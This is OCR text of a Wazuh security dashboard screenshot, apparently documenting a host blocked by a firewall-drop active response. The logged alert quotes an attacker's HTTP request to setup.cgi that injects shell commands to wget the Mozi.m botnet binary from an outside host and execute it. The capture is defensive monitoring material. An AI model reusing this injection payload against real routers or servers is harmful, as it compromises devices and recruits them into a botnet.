 wazuh.
Modules
Security events
API
env-1
Dashboard
Events
Explore agent
rule.id:651
DQL
Last 30 days
Show dates
Refresh
cluster.name: wazuh1
+ Add filter
wazuh-alerts-*
Search field names
Filter by type
0
Selected fields
t agent.name
t rule.description
t rule.id
# rule.level
Available fields
@sampledata
t agent.id
t agent.ip
t cluster.name
t cluster.node
t data.cis.benchmark
# data.cis.error
# data.cis.fail
t data.cis.group
# data.cis.notchecked
# data.cis.pass
t data.cis.result
t data.cis.rule_title
# data.cis.score
t data.cis.timestamp
# data.cis.unknown
t data.command
t data.origin.module
t data.origin.name
t data.osquery.action
t data.osquery.calendarTime
t data.osquery.columns.
memory_free
t data.osquery.columns.
memory_free_perc
t data.osquery.columns.
memory_total
t data.osquery.columns.threshold
t data.osquery.counter
t data.osquery.epoch
t data.osquery.name
t data.osquery.subquery
t data.parameters.alert.agent.id
t data.parameters.alert.agent.ip
t data.parameters.alert.agent.name
imageDescription
t data.aws.resource.instanceDetails.
imageId
t data.aws.resource.instanceDetails.
instanceId
t data.aws.resource.instanceDetails.
instanceState
t data.aws.resource.instanceDetails.
instanceType
data.aws.resource.instanceDetails.
launchTime
3 hits
Mar 12, 2022 @ 10:27:52.899 - Apr 11, 2022 @ 10:27:52.899
Auto
Count
1
0.8
0.6
0.4
0.2
0
2022-03-13 00:00 2022-03-15 00:00 2022-03-17 00:00 2022-03-19 00:00 2022-03-21 00:00 2022-03-23 00:00 2022-03-25 00:00 2022-03-27 00:00 2022-03-29 00:00 2022-03-31 00:00 2022-04-03 00:00 2022-04-05 00:00 2022-04-07 00:00 2022-04-09 00:00
timestamp per 12 hours
Time agent.name rule.description rule.level rule.id
Mar 30, 2022 @ 15:06:31.616 RHEL7 Host Blocked by firewall-drop Active Response 3 651
Expanded document
View surrounding documents
View single document
Table
JSON
t _index wazuh-alerts-4.x-env-1-2022.03.30
t agent.id 003
t agent.ip 10.0.1.209
t agent.name RHEL7
t cluster.name wazuh1
t cluster.node worker_01
t data.command add
t data.origin.module wazuh-execd
t data.origin.name worker_01
t data.parameters.alert.agent.id 003
t data.parameters.alert.agent.ip 10.0.1.209
t data.parameters.alert.agent.name RHEL7
t data.parameters.alert.cluster.name wazuh1
t data.parameters.alert.cluster.node worker_01
t data.parameters.alert.data.id 404
t data.parameters.alert.data.protocol GET
t data.parameters.alert.data.srcip 120.85.118.161
t data.parameters.alert.data.url /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://192.168.1.1:8088/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.ht
m=1
t data.parameters.alert.decoder.name web-accesslog
t data.parameters.alert.full_log 120.85.118.161 - - [30/Mar/2022:18:06:29 +0000] "GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://192.168.1.1:8088/Mozi.m+-
O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1 HTTP/1.0" 404 207 "-" "-"
t data.parameters.alert.id 1648663589.49500652
t manager.name centos7
t predecoder.hostname centos7
t predecoder.program_name sshd
t predecoder.timestamp Apr 05 14:55:35
t rule.description sshd: brute force trying to get access to the system.
# rule.firedtimes 9